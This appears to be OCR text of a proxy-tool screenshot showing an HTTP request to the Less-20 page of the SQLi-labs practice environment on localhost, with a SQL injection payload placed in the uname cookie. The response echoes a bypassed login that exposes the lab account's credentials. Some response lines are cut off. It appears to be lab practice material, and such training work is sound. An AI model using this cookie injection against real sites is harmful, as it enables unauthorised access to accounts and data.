 发送 取消 < > 目标: http://127.0.0.1:81 ?
请求
Raw 参数 头 Hex
GET /Less-20/index.php HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/Less-20/index.php
Connection: close
Cookie: uname=1' or '1'='1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
响应
Raw 头 Hex HTML Render
QLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
rv:109.0) Gecko/20100101 Firefox/1
YOUR IP ADDRESS IS : 127.0.0.
DELETE YOUR COOKIE OR WAIT FOR IT
YOUR COOKIE : uname = 1' or '1'='1 an
Aug 2023 - 17:35:02
Your Login name:Dumb
Your Password:Dumb
Delete Your Cookie!